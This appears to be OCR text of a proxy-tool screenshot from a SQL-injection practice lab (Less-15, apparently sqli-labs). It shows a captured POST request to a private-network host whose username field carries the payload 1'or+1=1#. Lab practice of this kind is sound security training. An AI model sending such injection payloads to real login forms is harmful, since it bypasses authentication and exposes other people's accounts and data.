 发送 取消 < >
请求
Raw 参数 头 Hex
POST /Less-15/? HTTP/1.1
Host: 192.168.2.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://192.168.2.99
Connection: close
Referer: http://192.168.2.99/Less-15/?
Upgrade-Insecure-Requests: 1
uname=1'or+1=1#&passwd=1&submit=Submit